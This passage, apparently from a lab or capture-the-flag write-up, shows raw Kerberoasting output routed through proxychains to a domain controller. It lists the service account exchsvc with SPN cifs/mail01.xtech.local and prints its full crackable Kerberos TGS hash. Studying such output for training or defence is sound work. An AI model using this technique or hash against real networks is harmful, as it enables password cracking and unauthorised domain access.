 ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------- ------- -------- -------------------------- --------- ----------
cifs/mail01.xtech.local exchsvc 2021-12-17 12:47:58.164688 <never>
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.12:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.12:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.12:88 ... OK
$krb5tgs$23$*exchsvc$XTECH.LOCAL$cifs/mail01.xtech.local*$89f8404d3f55ce41758ffda4519805ec$431c8c1ca583
a28f545020fba18da3bf251f4681a9304184edb5f2792c64972e547fd93cf9884913adf70ccc656f4916e3ba9fed0e39ffcedf4
5fc64cbdfd65b5d7a5cebc8472cc81a04e9dad9e3ac9b7bdf63aa89f79bc2170cb0eec06086186d777a6f86be3dbb84e55775c5
1de6bf41c584078fd5c981778caf683d99fd8aff7af2340ba80e5f425bf5f118e222547e9fa68a29baf0342b00ab359afb16981
5064874dee9c78b46d848d64131a0c6d348d2aa21fcb924862baaaebfd416931fc3ee2d38ecf8bc3a15d257bd0816e5e8f7eaa9
7bab8204448f50ef087e11cf2937b382829855e7717ece14909f2c45f959073f8350707a1908219c03aaad259372fd237b8f62e
98e2eb9831f904d1fd239cc35da44aa69910e31bce433afcdf84072f4b0fca662f870d6026eed6f9e3d86c02403f4849f5a7c3b
827fe492bebb914461551ea2824ef155d4f55971eb632955514647bcbaac39735a8c5b1f9b0eb15a7881d605bffe2f3e6bcffff
3ad50ca7279bb383a59bbafa84ed548272458fa5c6fe303821659d3d989bbcc8d74b525efb6f5930d54d95c33bc742ee3d63313
506e5b069c4964fea2e5e5aa33c89a2f18bbd383bb0dce98c52cd173a0e45e8ed9af43b9